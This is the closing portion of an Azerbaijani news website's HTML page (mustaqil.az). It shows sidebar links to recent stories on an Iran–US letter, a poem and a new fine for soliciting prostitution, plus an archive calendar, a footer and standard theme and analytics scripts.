            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ezeskian-m%c9%99ktub-yazdi-tramp-hucumu-dayandirdi/" title="Permanent Link to Pezeşkian məktub yazdı, Tramp hücumu dayandırdı"><img post-id="168958" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/06/mesud-pezeshkian.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" title="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" title="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" title="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ezeskian-m%c9%99ktub-yazdi-tramp-hucumu-dayandirdi/" rel="bookmark" title="Permanent Link to Pezeşkian məktub yazdı, Tramp hücumu dayandırdı">Pezeşkian məktub yazdı, Tramp hücumu dayandırdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-ilahi-g%c9%99lir%c9%99m-d%c9%99rgahina-m%c9%99n-imza-at-mohur-bas-sah-ist%c9%99yim%c9%99/" title="Permanent Link to Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə."><img post-id="168955" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616202179_122253098306175682_2087139501129942280_n.jpg?stp=cp6_dst-jpg_p526x296_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=lJnfKWHlL2QQ7kNvwHMeayT&amp;_nc_oc=AdlvCPAbLbMJU6wQxzKqkhdRubgYVP5hVWrZ_Fl1Oke9p_tf1nZoHQQv_C67hyhrbJw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=U7wnuRN7FNwhprA6LA94nQ&amp;oh=00_AfrQtYdGLiSeDOynMsRTsbsRcgcA03eBbb92jnmLrH4DSA&amp;oe=697D513E" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə." title="Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə." title="Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə." title="Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-ilahi-g%c9%99lir%c9%99m-d%c9%99rgahina-m%c9%99n-imza-at-mohur-bas-sah-ist%c9%99yim%c9%99/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə.">Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/fahisil%c9%99y%c9%99-cagiris-ed%c9%99nl%c9%99r-500-azn-c%c9%99rim%c9%99l%c9%99n%c9%99c%c9%99k-prezident-t%c9%99sdiql%c9%99di/" title="Permanent Link to Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi"><img post-id="168952" fifu-featured="1" width="100" height="62" src="https://axar.az/media/az/upload/1383371018ilham-eliyev-prezident-serencam-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi" title="Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi" title="Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi" title="Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/fahisil%c9%99y%c9%99-cagiris-ed%c9%99nl%c9%99r-500-azn-c%c9%99rim%c9%99l%c9%99n%c9%99c%c9%99k-prezident-t%c9%99sdiql%c9%99di/" rel="bookmark" title="Permanent Link to Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi">Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



